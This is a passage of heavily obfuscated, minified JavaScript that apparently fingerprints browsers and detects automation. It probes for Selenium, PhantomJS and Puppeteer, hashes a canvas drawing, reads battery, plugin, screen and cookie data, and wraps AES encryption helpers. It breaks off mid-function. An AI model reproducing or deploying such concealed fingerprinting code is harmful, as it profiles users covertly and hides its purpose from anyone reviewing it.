J:G=l['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](Z[b('0x10f')]),O=aG;break;case n:t=[G,X][b('0x3e')]('\x2c'),O=aN;}}catch(mb){_0x3f5da6='\x2c';}W=b('0xfa');}}function mc(S){S(q['\x62\x6f\x64\x79'][b('0x110')]?0x1:0x0);}function me(S){S(r['\x64\x65\x76\x69\x63\x65\x4d\x65\x6d\x6f\x72\x79']||'');}function mg(S,a6,g){for(var aJ,aL=function(S,a6){return S in a6;},aM=b('0x111'),aN='\x65\x6c\x68',aP=function(S,a6){return S===a6;},aQ=b('0x112'),aR=b('0x113'),w=b('0x114'),aG=b('0x115'),n=b('0x116'),A=function(S,a6){return S(a6);},a0='\x65\x65\x69',a1=function(S,a6){return S(a6);},s=b('0x117'),c=b('0x118'),B=b('0x119'),J=b('0x11a'),T=b('0x11b'),U=b('0x11c'),V=b('0x11d'),W=b('0x11c');W!==aM;)switch(W){case aN:W=aP(typeof a6,aQ)?aR:w;break;case b('0x119'):for(var t=0x0;t<X;t++)for(var G=aG;'\x69\x6d\x6c\x6c'!==G;)switch(G){case'\x61\x6d\x63':var O=S[t],G=b('0x116');break;case n:if(A(aJ,O)){G=a0;break;}G='\x69\x6d\x6c\x6c';break;case b('0x11e'):return g+O;}W='\x65\x61\x69';break;case w:if(a1(l,a6)){W=b('0x11f');break;}W=b('0x11d');break;case s:g='',W=c;break;case b('0x11f'):aJ=a6,W=b('0x11d');break;case b('0x11d'):var X=S['\x6c\x65\x6e\x67\x74\x68'],W=B;break;case J:return'';case b('0xcb'):S=[],W=b('0x11b');break;case T:if(void 0x0===g){W=b('0x117');break;}W=b('0x118');break;case U:if(void 0x0===S){W=b('0xcb');break;}W=b('0x11b');break;case b('0x118'):W=b('0x120');break;case aR:aJ=function(S){return aL(S,a6);},W=V;}}function mU(S){S(J(r,b('0x121')));}function mW(S){(function(S,a6){S(a6);}(S,function(S,a6){return S in a6;}(b('0x121'),r)));}function n2(S){S(!!r[b('0x121')]);}function n4(){for(var S=b('0x122'),a6=function(S,a6){return S!==a6;},g=b('0x123'),aJ=b('0x124'),aL='\x5f\x70\x68\x61\x6e\x74\x6f\x6d',aM=b('0x125'),aN=b('0x126'),aP='\x70\x68\x61\x6e\x74\x6f\x6d\x6a\x73\x3a\x77\x69\x6e\x64\x6f\x77\x2e',aQ=S;a6(aQ,g);)switch(aQ){case b('0x127'):return aR;case aJ:try{null[0x0]();}catch(ng){if(ng['\x73\x74\x61\x63\x6b']&&-0x1<ng[b('0x128')][b('0x5')]()['\x69\x6e\x64\x65\x78\x4f\x66'](b('0x129')))return _0x26a865[b('0x12a')];}aQ='\x78\x64\x65';break;case b('0xf6'):var aR=mg([b('0x12b'),aL,aM],p,w),aQ=b('0x12c');break;case aN:return'';case S:var w=aP;aQ=b('0xf6');break;case'\x63\x78\x61':if(aR){aQ=b('0x127');break;}aQ=aJ;}}function nk(){for(var S='\x68\x65\x64',a6=b('0x12d'),g='\x63\x63\x63',aJ=b('0x12e'),aL=S;aL!==a6;)switch(aL){case g:var aM=mg([aJ],p,aN),aL=b('0x12f');break;case S:var aN=b('0x130');aL=g;break;case'\x69\x78\x65':return aM;}}function nt(S){S(!!p[b('0x131')]);}function nv(){for(var S=function(S,a6){return S!==a6;},a6='\x65\x78\x64',g=b('0xd5'),aJ='\x73\x65\x6c\x65\x6e\x69\x75\x6d\x3a\x68\x74\x6d\x6c\x5f\x61\x74\x74\x72\x5f',aL=b('0xea'),aM=b('0x132'),aN=b('0x133'),aP=b('0x134'),aQ=function(S,a6,g,aJ){return S(a6,g,aJ);},aR='\x5f\x53\x65\x6c\x65\x6e\x69\x75\x6d\x5f\x49\x44\x45\x5f\x52\x65\x63\x6f\x72\x64\x65\x72',w=b('0x135'),aG=b('0x136'),n=b('0x137'),A='\x65\x6c\x65',a0=b('0x138'),a1=b('0x139'),s=function(S,a6,g,aJ){return S(a6,g,aJ);},c='\x77\x65\x62\x64\x72\x69\x76\x65\x72',B=b('0x13a'),J='\x78\x6c\x6d',T=function(S,a6,g,aJ){return S(a6,g,aJ);},U=b('0x13b'),V='\x5f\x5f\x64\x72\x69\x76\x65\x72\x5f\x65\x76\x61\x6c\x75\x61\x74\x65',W=b('0x13c'),t=b('0x13d'),G=b('0x13e'),O='\x5f\x5f\x66\x78\x64\x72\x69\x76\x65\x72\x5f\x75\x6e\x77\x72\x61\x70\x70\x65\x64',X=b('0x13f'),l=b('0x140'),Y='\x61\x63\x65';S(Y,'\x78\x61\x65\x61');)switch(Y){case a6:var Z=b('0x141'),Y='\x78\x6c\x6d';break;case g:var a2=aJ;Y=aL;break;case aM:for(var r in q)if(r['\x6d\x61\x74\x63\x68'](/\$[a-z]dc_/)&&q[r][b('0x142')])return Z+r;Y=b('0x9c');break;case aN:return'';case'\x64\x63\x63':return y;case aL:var x=function(S){return null!==al[b('0x143')](S);};Y=aP;break;case'\x65\x63\x6c':var y=aQ(mg,[b('0x121'),aR,w,aG],p,a5);Y='\x63\x65\x69';break;case n:if(a4){Y=A;break;}Y=aM;break;case'\x63\x65\x69':if(y){Y=b('0x144');break;}Y=b('0x145');break;case a0:if(a3){Y=a1;break;}Y=b('0x133');break;case aP:var a3=s(mg,[b('0x146'),c,B],x,a2);Y=a0;break;case J:var a4=T(mg,[U,V,W,t,G,'\x5f\x5f\x64\x72\x69\x76\x65\x72\x5f\x75\x6e\x77\x72\x61\x70\x70\x65\x64',b('0x147'),b('0x148'),O,X,l],q,Z);Y=b('0x137');break;case b('0x149'):var a5=b('0x14a');Y=b('0x14b');break;case'\x65\x78\x61':var al=q['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];Y=g;break;case b('0xb4'):return a4;case a1:return a3;}}function op(aJ){for(var aL='\x68\x61\x63',aM=b('0x14c'),aN='\x70\x75\x70\x70\x65\x74\x65\x65\x72\x3a\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73\x5f\x63\x6f\x6e\x74\x72\x61\x64\x69\x63\x74\x69\x6f\x6e',aP=function(S,a6){return S===a6;},aQ=b('0x14d'),aR=function(S,a6){return S===a6;},w=b('0x14e'),aG=b('0x14f'),n=b('0x150'),S=function(S,a6){return S!==a6;},a6=b('0x151'),g=b('0x152'),A=b('0x153'),a0=function(S,a6){return S(a6);},a1='\x65\x6c\x68',s=b('0x154'),c=b('0x9c'),B='\x61\x65\x6c',J=b('0x155'),T='\x61\x68\x78',U='\x68\x68\x64',V='\x65\x78\x78',W=b('0x156'),t=b('0x157'),G='\x61\x69\x68',O='\x78\x65\x61',X=b('0x158'),l=b('0x159');S(l,a6);)switch(l){case g:var Y=a2['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']===p,l='\x63\x6c\x6d';break;case A:q[b('0xbb')]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64'](a2),l='\x61\x69\x78';break;case b('0x15a'):return a0(aJ,Z);case a1:a2[b('0x15b')]['\x6f\x70\x61\x63\x69\x74\x79']='\x30',l=s;break;case c:var Z='\x70\x75\x70\x70\x65\x74\x65\x65\x72\x3a\x69\x66\x72\x61\x6d\x65\x5f\x77\x69\x6e\x64\x6f\x77\x5f\x72\x65\x75\x73\x65';l=g;break;case B:a2[b('0x15b')][b('0xbd')]='\x30',l=b('0x120');break;case J:if(Y){l=T;break;}l=U;break;case V:navigator[b('0x15c')][b('0x15d')]({'\x6e\x61\x6d\x65':W})[b('0x15e')](function(S){for(var a6=aL;a6!==aM;)switch(a6){case b('0x15f'):aJ(aN),a6=b('0x14c');break;case aL:var g=aP(Notification['\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e'],aQ)&&aR(S[b('0x160')],w),a6=aG;break;case b('0x150'):aJ(''),a6=aM;break;case b('0x14f'):a6=g?b('0x15f'):n;}})[t](function(S){aJ('');}),l=a6;break;case G:a2[b('0x15b')][b('0xbc')]='\x30',l=B;break;case'\x64\x65\x69':var a2=q[b('0xd9')](b('0x161'));l=b('0x162');break;case'\x6d\x61\x6d':aJ(''),l=b('0x151');break;case O:a2[b('0x163')]=b('0x164'),l=G;break;case'\x64\x65\x65':q[b('0xbb')][b('0xf2')](a2),l=b('0x9c');break;case U:l=r[b('0x15c')]&&r[b('0x15c')][b('0x15d')]?b('0x165'):X;}}var pa=p[b('0x166')];function pb(S){var aN='\x68\x6d\x68',aP=b('0x167'),aQ=b('0xc4'),aR=function(S,a6,g){return S(a6,g);},w='\x61\x61\x65',a6='\x6e\x61\x6d\x65',g='\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68',aJ='\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74',aL=function(S,a6){return S+a6;},aM=function(S,a6,g){return S(a6,g);},aG=b('0xbd'),n=function(S,a6,g){return S(a6,g);},A=b('0xe7'),a0=function(S,a6){return S(a6);};var a1=(a1=J(navigator,'\x70\x6c\x75\x67\x69\x6e\x73'))||function(S,a6){for(var g=aN;'\x61\x64\x69\x6d'!==g;)switch(g){case aN:var aJ=0x0,g=b('0x168');break;case aP:return aJ;case aQ:for(var aL=0x0;aL<aM;aL++)aJ+=aR(J,S[aL],a6);g=b('0x167');break;case w:var aM=S[b('0x10')];g=b('0xc4');}}(navigator[b('0xc6')],a6),aJ=aR(J,s,g)+J(s,aJ),aG=aL(aM(J,s,b('0xbc')),aM(J,s,aG));a0(S,[a1,aJ,n(J,navigator,A),n(J,navigator,b('0xb2')),aG][b('0x3e')]('\x2c'));}function pO(S){var aM={'\x65\x63\x68\x64\x69':b('0x169'),'\x6c\x65\x6c\x68\x61':b('0x16a'),'\x68\x64\x69\x64\x6c':'\x63\x6f\x64\x65','\x64\x65\x6c\x65\x78':b('0x16b'),'\x64\x65\x65\x69\x6d':function(S,a6){return S+a6;},'\x65\x65\x78\x78\x6c':function(S,a6){return S+a6;},'\x6d\x64\x63\x6c\x64':b('0x16c'),'\x65\x69\x65\x68\x6d':b('0x16d'),'\x65\x64\x78\x63\x61':'\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x64\x68\x65\x65\x68':b('0x16e'),'\x6d\x6d\x64\x6d\x65':b('0x16f'),'\x64\x61\x65\x61\x6c':function(S,a6){return S!==a6;},'\x65\x61\x63\x61\x68':b('0x162'),'\x61\x78\x68\x65\x64':'\x63\x64\x6d','\x65\x64\x68\x6d\x61':'\x74\x6f\x44\x61\x74\x61\x55\x52\x4c','\x6c\x65\x68\x65\x64':b('0x122'),'\x6d\x65\x69\x65\x61':b('0x170'),'\x61\x65\x63\x61\x61':b('0x171'),'\x69\x61\x6c\x78\x69':'\x6c\x61\x69','\x68\x64\x6d\x78\x65':b('0x172'),'\x6d\x6d\x68\x65\x64':b('0x173'),'\x61\x69\x65\x61\x65':function(S,a6,g){return S(a6,g);},'\x6d\x64\x61\x6c\x6c':'\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72','\x64\x6c\x6c\x63\x68':function(S,a6,g){return S(a6,g);},'\x6d\x6d\x69\x63\x61':function(S,a6,g){return S(a6,g);},'\x61\x63\x65\x64\x64':b('0x174'),'\x6d\x68\x61\x63\x61':'\x76\x69\x64\x65\x6f','\x68\x6c\x61\x68\x63':b('0xe1'),'\x69\x65\x65\x61\x61':function(S,a6,g){return S(a6,g);},'\x78\x61\x6d\x64\x65':function(S,a6){return S(a6);},'\x61\x63\x68\x61\x68':function(S,a6){return S(a6);},'\x61\x69\x6c\x69\x65':function(S,a6){return S(a6);},'\x78\x68\x6c\x6d\x68':b('0xac'),'\x68\x61\x65\x68\x6d':function(S,a6){return S(a6);},'\x78\x61\x61\x68\x6d':function(S,a6){return S(a6);}};function aN(S,a6){for(var g=aM[b('0x175')];aM[b('0x176')](g,b('0x177'));)switch(g){case aM[b('0x175')]:if(!S){g='\x63\x64\x6d';break;}g=aM['\x65\x61\x63\x61\x68'];break;case'\x69\x78\x6d':return!aL[b('0x5')]||aL[b('0x5')]&&!aJ['\x74\x65\x73\x74'](aL[b('0x5')]());case aM[b('0x178')]:var aJ=function(S){for(var a6=aM[b('0x179')];a6!==aM[b('0x17a')];)switch(a6){case'\x78\x78\x68':var g=aM[b('0x17b')],a6=aM[b('0x17c')];break;case b('0x16b'):return new pa(aM['\x64\x65\x65\x69\x6d'](aM[b('0x17d')](aM[b('0x17d')](aM[b('0x17e')](b('0x17f'),aL)+'\x20'+S,b('0x180')),aJ)+'\x20',g)+aM[b('0x181')]);case b('0x16e'):var aJ=aM[b('0x182')];a6='\x78\x78\x68';break;case b('0x169'):var aL=aM['\x65\x64\x78\x63\x61'];a6=aM['\x64\x68\x65\x65\x68'];}}(a6),g=b('0xfa');break;case b('0xfa'):var aL=S[a6]||{};g=b('0xe6');break;case aM[b('0x183')]:return!0x1;}}var aP=q[b('0xd9')](b('0x107')),a6=!0x1;aM[b('0x184')](B,function(){a6=aN(aP,aM[b('0x185')]);});var aQ=!0x1;aM['\x78\x61\x6d\x64\x65'](B,function(){for(var S='\x68\x78\x6c';'\x69\x61\x64\x6d'!==S;)switch(S){case aM[b('0x186')]:var a6=aP['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x77\x65\x62\x67\x6c')||aP['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74'](b('0x103')),S=aM[b('0x187')];break;case b('0x188'):aQ=!0x0,S=aM[b('0x189')];break;case aM[b('0x18a')]:S=aJ?b('0x188'):aM['\x6c\x65\x68\x65\x64'];break;case'\x68\x78\x6c':if(aP&&aP['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']){S=aM[b('0x18b')];break;}S=aM['\x61\x65\x63\x61\x61'];break;case aM['\x6d\x6d\x68\x65\x64']:aQ=aL||g,S=aM[b('0x189')];break;case'\x6c\x64\x68':var g=aM[b('0x18c')](aN,a6,aM['\x6d\x64\x61\x6c\x6c']);S=aM[b('0x18d')];break;case'\x64\x6c\x6c':var aJ=aM[b('0x18e')](aN,aP,b('0x10d'));S=aM[b('0x18a')];break;case aM[b('0x187')]:var aL=aM[b('0x18f')](aN,a6,b('0x10b'));S=aM['\x61\x63\x65\x64\x64'];}});var g=!0x1;aM[b('0x190')](B,function(){var S=q[b('0xd9')](aM['\x6d\x68\x61\x63\x61']);g=S[b('0xe1')]&&aN(S,aM['\x68\x6c\x61\x68\x63']);});var aJ=!0x1;aM[b('0x191')](B,function(){aJ=q[b('0xa7')]&&aM['\x69\x65\x65\x61\x61'](aN,q,b('0xa7'));});var aL=aM[b('0x192')](J,r,aM[b('0x193')]),aR=J(r,'\x6d\x73\x4d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'),aL=aJ||aL||aR,w=!0x1;aM[b('0x191')](B,function(){w=r[b('0x194')]&&aM[b('0x192')](aN,r,'\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79');});aR=function(S){return S?0x1:0x0;};aM[b('0x191')](S,[aM['\x61\x69\x6c\x69\x65'](aR,a6),aM[b('0x191')](aR,aQ),aR(g),aM[b('0x195')](aR,aL),aM[b('0x196')](aR,w)]['\x6a\x6f\x69\x6e']('\x2c'));}function qN(S){for(var a6=b('0x197'),g=function(S,a6){return S(a6);},aJ=b('0x198'),aL=b('0x8'),aM=b('0x199'),aN=b('0x19a'),aP=function(S,a6){return S+a6;},aQ=function(S,a6){return S+a6;},aR=b('0x19b'),w=b('0x19c'),aG='\x61\x6d\x65',n=function(S,a6){return S+a6;},A=b('0x19d'),a0=b('0x19e');a0!==a6;)switch(a0){case b('0x106'):B['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65']=function(){return document[b('0x19f')];},a0=b('0x1a0');break;case b('0x1a1'):g(S,c[b('0x1a2')](J)?0x0:0x1),a0=a6;break;case aJ:var a1=aL,a0=b('0x1a3');break;case b('0x1a0'):var s=aM;a0=aJ;break;case aN:var c=new pa(aP(aP(aQ(aQ(s,aR),T),'\x5c\x73'),a1));a0=w;break;case aG:var B={};a0=b('0x106');break;case w:var J=n(B[b('0x1a4')],'');a0=b('0x1a1');break;case'\x64\x78\x61':var T=A;a0=b('0x19a');}}var ri={'\x43\x46\x5f\x31\x30\x31':0x65,'\x43\x46\x5f\x31\x30\x33':0x67,'\x43\x46\x5f\x31\x30\x36':0x6a,'\x43\x46\x5f\x31\x30\x37':0x6b,'\x43\x46\x5f\x31\x30\x38':0x6c,'\x43\x46\x5f\x31\x30\x39':0x6d,'\x43\x46\x5f\x31\x33\x30':0x82,'\x43\x46\x5f\x32\x30\x30':0xc8};function rj(S,a6,g){return b('0x112')==typeof S&&(S=JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](S)),g7[b('0x1a5')](S,aR[b('0x11')](a6),{'\x69\x76':aR['\x70\x61\x72\x73\x65'](g)})[b('0x50')][b('0x5')]();}function rn(S,a6,g){g=g7[b('0x1a6')](aT[b('0x36')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':aN[b('0x11')](S)}),aR[b('0x11')](a6),{'\x69\x76':aR['\x70\x61\x72\x73\x65'](g),'\x6d\x6f\x64\x65':d1,'\x70\x61\x64\x64\x69\x6e\x67':dp});return aR[b('0x14')](g);}p[b('0x1a7')]=rj,p[b('0x1a8')]=rn;var rr={},rs={};function rt(S){return rr[S]||rs[S]||'';}function rv(S,a6){rs[S]=a6;}function ry(){for(var S=b('0x1a9'),a6=function(S,a6){return S!==a6;},g=b('0x1aa'),aJ='\x65\x64\x69',aL=b('0x1ab'),aM=function(S,a6){return S(a6);},aN=S;a6(aN,g);)switch(aN){case S:var aP=[],aN=aJ;break;case aL:return[aM(rN,aP),aM(rN,aP)];case b('0x1ac'):for(var aQ in rs)aP[b('0x12')](aQ);aN=aL;}}function rN(S){for(var a6=function(S,a6){return S!==a6;},g='\x65\x69\x6d\x63',aJ='\x61\x64\x61',aL=b('0x1ad'),aM=function(S,a6){return S(a6);},aN=function(S,a6){return S*a6;},aP=b('0x1ae'),aQ=b('0x1af');a6(aQ,g);)switch(aQ){case aJ:var aR=S[w],aQ=aL;break;case b('0x1af'):var w=aM(parseInt,aN(Math['\x72\x61\x6e\x64\x6f\x6d'](),S[b('0x10')]));aQ=b('0x1b0');break;case aL:S[b('0x51')](w,0x1),aQ=aP;break;case b('0x1ae'):return aR;}}function s6(S){var aJ=function(S,a6,g){return S(a6,g);};S['\x6f\x6e']('\x61\x66\x74\x65\x72\x53\x65\x74',function(S,a6){switch(S){case gQ['\x46\x31\x5f\x33']:case gQ['\x46\x31\x5f\x38']:case gQ[b('0x1b1')]:case gQ[b('0x91')]:case gQ['\x46\x31\x5f\x33\x34']:g=a6,rr[S]=g;break;case gQ[b('0x1b2')]:case gQ['\x46\x31\x5f\x36']:case gQ['\x46\x31\x5f\x39']:case gQ['\x46\x31\x5f\x31\x34']:case gQ[b('0x1b3')]:case gQ[b('0x1b4')]:aJ(rv,S,a6);}var g;});}var sf={};function sg(S,a6){sf[S]=a6;}function sj(){for(var S='\x63\x6d\x69',a6=function(S,a6){return S!==a6;},g=b('0x1b5'),aJ=b('0x1b6'),aL=b('0x1b7'),aM=function(S,a6){return S<a6;},aN=function(S,a6){return S(a6);},aP=b('0x1b8'),aQ=S;a6(aQ,g);)switch(aQ){case aJ:var aR=[],aQ=aL;break;case'\x68\x69\x63':for(var w=0x0;aM(w,a0);w++){var aG=A[w];aR[b('0x12')](sf[aG]||'');}aQ=b('0x1b8');break;case b('0x117'):var n='\x5f';aQ=b('0x1b6');break;case b('0xab'):return aN(g6,a1)['\x74\x6f\x53\x74\x72\x69\x6e\x67']();case S:var A=[gQ[b('0x92')],ri[b('0x1b9')],ri[b('0x1ba')],gQ['\x46\x31\x5f\x38\x32']];aQ='\x69\x68\x65';break;case aL:var a0=A[b('0x10')];aQ=b('0x1bb');break;case aP:var a1=aR[b('0x3e')](n);aQ='\x61\x61\x61';}}var eq=p[b('0x1bc')],sI=p[b('0x1bd')],sJ=p[b('0x1be')],sK=!!(sI&&eq&&eq[b('0x1bf')]&&eq[b('0x1bf')]['\x64\x65\x63\x72\x79\x70\x74']);function sL(a6){var S=new sI()[b('0x24')](a6);return p[b('0x1bc')][b('0x1bf')][b('0x1c0')]('\x53\x48\x41\x2d\x31',S)['\x74\x68\x65\x6e'](function(S){for(var a6=Array['\x66\x72\x6f\x6d'](new sJ(S)),g='',aJ=a6[b('0x10')],aL=0x0;aL<aJ;aL++){var aM=a6[aL][b('0x5')](0x10);g+=aM=0x1===aM['\x6c\x65\x6e\x67\x74\x68']?'\x30'+aM:aM;}return g;})[b('0x157')](function(S){return g6(a6)['\x74\x6f\x53\x74\x72\x69\x6e\x67']();});}function sV(S,a6){void 0x0===a6&&(a6=0x64);for(var g='',aJ=(S=S[b('0xda')](/[\u4e00-\u9fa5]/g,''))[b('0x10')],aL=0x0;aL<aJ;aL+=a6)g+=S[aL];return g;}function t1(){return function(S,a6){return S(a6);}(sL,function(S){return S();}(td));}function t5(){for(var S=b('0x1c1'),a6='\x61\x68\x63\x78',g='\x6d\x64\x78',aJ=S;aJ!==a6;)switch(aJ){case b('0x1c2'):return aL[b('0x5')]();case g:try{aL=_rJXP;}catch(ta){aL=function(){};}aJ=b('0x1c2');break;case S:var aL,aJ=g;}}function td(){return sV(t5());}function te(){for(var S=b('0x1c3'),a6='\x68\x61\x65',g=b('0x1c4'),aJ=b('0x1c5'),aL='\x31\x31\x70\x74\x20\x41\x72\x69\x61\x6c',aM=b('0x1c6'),aN='\x61\x64\x61',aP=b('0x134'),aQ=b('0x1c7'),aR='\x6d\x63\x6d',w='\x6d\x61\x64',aG=b('0x1c8'),n=b('0x15f'),A='\x65\x61\x6c',a0=b('0x16f'),a1='\x61\x6c\x68',s=b('0x1c9'),c='\x6d\x61\x78',B=b('0x1ca'),J=b('0x1cb'),T=b('0x1cc'),U=b('0x114'),V=b('0x1cd'),W='\x61\x61\x78',t=b('0x1ce'),G='\x65\x6d\x6c',O=b('0x1cf'),X=b('0x1d0'),l=b('0x1d1'),Y=function(S,a6){return S+a6;},Z=b('0x1d2'),a2='\x63\x65\x69',r='\x72\x67\x62\x28\x32\x35\x35\x2c\x32\x35\x35\x2c\x30\x29',x=function(S,a6){return S*a6;},y='\x61\x6d\x78',a3=b('0x1d3'),a4=b('0x102'),a5=b('0x1d4'),al='\x65\x65\x69',p=b('0x1d5'),an='\x61\x69\x69',aI=b('0x1d6'),k=b('0x1d7'),u='\x6c\x61\x65',v='\x65\x61\x61',z=b('0x1d8'),aF=function(S,a6){return S===a6;},aO=b('0x1d9'),aS=b('0x12f'),aT=b('0x1da'),aU='\x6c\x61\x63',cl=b('0x1db'),cm=b('0x1dc'),cY=b('0x1dd'),d0=b('0x1de');d0!==S;)switch(d0){case b('0x172'):d1[b('0x1df')](),d0=a6;break;case'\x68\x65\x63':gR[b('0x84')](g8[b('0x89')]),d0=b('0x12f');break;case g:d1[b('0x1e0')](0x4b,0x64,0x32,0x0,dh,!0x0),d0=aJ;break;case'\x65\x65\x69':d1[b('0x1e1')]=aL,d0=aM;break;case aN:d1['\x61\x72\x63'](0x32,0x32,0x32,0x0,dh,!0x0),d0='\x68\x68\x63';break;case b('0x1dc'):d1[b('0x1e2')](ds,0x4,0x2d),d0='\x61\x69\x69';break;case aP:d1['\x66\x69\x6c\x6c'](aQ),d0=aR;break;case b('0x1da'):if(d1[b('0x1e3')]){d0=w;break;}d0=aG;break;case n:d1[b('0x1e4')](),d0=A;break;case b('0xab'):var d1=dr['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64'),d0=a0;break;case a1:d1[b('0x1e5')](),d0=aN;break;case'\x65\x61\x6c':d1[b('0x1e6')]=s,d0=b('0x1e7');break;case c:dr[b('0xbd')]=0xc8,d0=B;break;case J:d1[b('0x1e6')]=T,d0=U;break;case b('0x1e8'):d1[b('0x1e4')](),d0=V;break;case W:d1['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']=t,d0=G;break;case O:d1[b('0x1e6')]=X,d0=b('0x1e9');break;case l:dr['\x77\x69\x64\x74\x68']=0x7d0,d0=b('0x48');break;case'\x6d\x63\x6d':dp[b('0x12')](Y(Z,dr[b('0x1ea')]())),d0=a2;break;case V:d1[b('0x1e6')]=r,d0=b('0x99');break;case aJ:d1[b('0x1df')](),d0='\x65\x6c\x6d';break;case a0:var dh=x(Math['\x50\x49'],0x2);d0=b('0x1eb');break;case y:d1[b('0x1e5')](),d0=g;break;case a3:var dp=[];d0=a4;break;case b('0x1ca'):dr[b('0x15b')][b('0x1ec')]=b('0x1ed'),d0=b('0xab');break;case a5:d1['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']='\x23\x30\x36\x39',d0=al;break;case p:d1[b('0x1e0')](0x64,0x32,0x32,0x0,dh,!0x0),d0=b('0x172');break;case b('0x1e7'):d1[b('0x1e0')](0x4b,0x4b,0x4b,0x0,dh,!0x0),d0='\x6c\x78\x69';break;case G:d1['\x66\x69\x6c\x6c\x52\x65\x63\x74'](0x7d,0x1,0x3e,0x14),d0=a5;break;case an:d1[b('0x1ee')]=b('0x1ef'),d0=aI;break;case k:d1[b('0x1e4')](),d0=J;break;case'\x69\x64\x64':d1[b('0x1f0')](0x0,0x0,0xa,0xa),d0=u;break;case aM:d1['\x66\x69\x6c\x6c\x54\x65\x78\x74'](ds,0x2,0xf),d0=O;break;case v:return dp['\x6a\x6f\x69\x6e']('\x7e');case'\x61\x61\x63':d1['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65']=s,d0=a1;break;case w:dp[b('0x12')](z+(aF(d1[b('0x1e3')](0x5,0x5,'\x65\x76\x65\x6e\x6f\x64\x64'),!0x1)?'\x79\x65\x73':'\x6e\x6f')),d0=aG;break;case U:d1[b('0x1e5')](),d0=p;break;case aG:d1[b('0x1f1')]=aO,d0=W;break;case a4:var dr=q[b('0xd9')](b('0x107'));d0=l;break;case b('0x1f2'):d1[b('0x1e0')](0x4b,0x4b,0x19,0x0,dh,!0x0),d0=b('0x134');break;case aS:var ds=b('0x1f3');d0=a3;break;case u:d1[b('0x1f0')](0x2,0x2,0x6,0x6),d0=aT;break;case b('0x1f4'):gR[b('0x90')](g8[b('0x89')]),d0=v;break;case aU:d1[b('0x1e1')]=cl,d0=cm;break;case cY:d1[b('0x1df')](),d0='\x6d\x61\x6c';}}function uk(){for(var S=function(S,a6){return S!==a6;},a6=b('0x1f5'),g=b('0xd5');S(g,b('0x1f6'));)switch(g){case b('0xd5'):var aJ=te(),g='\x78\x65\x65';break;case b('0x1f5'):return sL(aJ)[b('0x15e')](function(S){return gR[b('0x90')](g8['\x43\x41\x4e\x56\x41\x53\x5f\x53\x48\x41\x31']),S;});case'\x78\x65\x65':gR[b('0x84')](g8[b('0x8a')]),g=a6;}}var ut=!!r[b('0x194')],uu=p[b('0x1f7')];function uv(){var g=function(S,a6){return S!==a6;},aJ=b('0x1f8'),aL='\x61\x69\x61',aM=function(S,a6){return S(a6);},aR=b('0x1f9'),w='\x63\x61\x78',aG='\x63\x6c\x6d',n=b('0x1fa'),A=b('0x1fb'),a0=b('0x1fc'),a1='\x61\x78\x61',s=function(S,a6,g){return S(a6,g);},c=b('0x1fd'),B=b('0x1fe'),J=b('0x1ff');return new uu(function(aN){for(var aP={'\x69\x6c\x68\x69\x65':aG,'\x69\x61\x6d\x6c\x61':n,'\x61\x6d\x69\x69\x69':function(S,a6){return S(a6);},'\x6c\x64\x61\x6c\x68':A,'\x61\x65\x6c\x6d\x64':'\x61\x61\x69','\x6d\x6d\x69\x69\x6d':b('0x200')},S=a0;b('0x1fe')!==S;)switch(S){case a1:s(setTimeout,function(){for(var S=b('0x1f9');g(S,aJ);)switch(S){case aL:return;case b('0x201'):aM(aN,['\x2d\x31','\x2d\x31','\x2d\x31','\x2d\x31']),S=b('0x1f8');break;case aR:if(aQ){S=b('0x19a');break;}S=b('0x202');break;case w:aQ=!0x0,S='\x63\x6d\x6c';}},a6),S=c;break;case b('0x1fd'):r[b('0x194')]()[b('0x15e')](function(S){for(var a6=b('0x14f');b('0x1fb')!==a6;)switch(a6){case aP[b('0x203')]:return;case b('0x200'):aQ=!0x0,a6=aP[b('0x204')];break;case'\x6d\x69\x68':aP[b('0x205')](aN,[g,aJ,aL,aM]),a6=aP[b('0x206')];break;case aP['\x69\x61\x6d\x6c\x61']:var g=S[b('0x207')],aJ=S[b('0x208')],aL=S[b('0x209')],aM=S['\x6c\x65\x76\x65\x6c'],a6=b('0x20a');break;case aP['\x61\x65\x6c\x6d\x64']:if(aQ){a6=aP['\x69\x6c\x68\x69\x65'];break;}a6=aP['\x6d\x6d\x69\x69\x6d'];}}),S=B;break;case b('0x1ff'):var aQ=!0x1,S='\x61\x78\x61';break;case a0:var a6=0x6e;S=J;}});}function v8(S){S([!!(r[b('0x20b')]||r[b('0x20c')]||r['\x77\x65\x62\x6b\x69\x74\x42\x61\x74\x74\x65\x72\x79']),ut]['\x6a\x6f\x69\x6e']('\x2c'));}function va(S){for(var a6,g=function(S,a6){return S!==a6;},aJ=b('0x20d'),aL=b('0x101'),aM=function(S,a6){return S(a6);},aN=b('0x98'),aP=function(S,a6,g,aJ){return S(a6,g,aJ);},aQ=function(S,a6){return S(a6);},aR=b('0x20e'),w='\x65\x61\x61',aG=b('0x20f'),n='\x6d\x63\x61';g(n,aJ);)switch(n){case aL:(a6=S)['\x73\x65\x74'](gQ[b('0x210')],pb),a6[b('0x211')](gQ['\x46\x31\x5f\x38\x30'],pO),n='\x65\x61\x61';break;case b('0x212'):aM(vX,S),n=aN;break;case aN:!function(S){var a6=function(S,a6){return 